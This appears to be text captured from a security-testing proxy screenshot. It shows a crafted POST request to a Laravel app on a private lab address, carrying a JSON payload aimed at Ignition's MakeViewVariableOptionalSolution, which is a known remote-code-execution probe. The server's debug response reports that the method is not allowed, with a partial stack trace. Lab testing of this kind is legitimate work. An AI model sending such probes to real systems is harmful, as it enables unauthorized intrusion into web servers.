 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.66.251:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: XSRF-TOKEN=
laravel_session=
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Length: 163
2 Content-Type: application/json
3
4 {
5 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
6 "parameters":{
7 "variableName":"username",
8 "viewFile":"sb"
9 }
0 }
响应
美化 Raw Hex 页面渲染
\n
/var/www/
Symfony\Component\HttpKernel\Exception\
MethodNotAllowedHttpException
The POST method is not supported for this
route. Supported methods: GET, HEAD.
http://192.168.66.251:8080/
Stack trace Request App User Context Debug Share
vendor/laravel/framework/src/Illuminate/Routing/AbstractRouteCollection.php
25 Illuminate\Routing\AbstractRouteCollection :117
24 Illuminate\Routing\AbstractRouteCollection :103
23 Illuminate\Routing\AbstractRouteCollection :40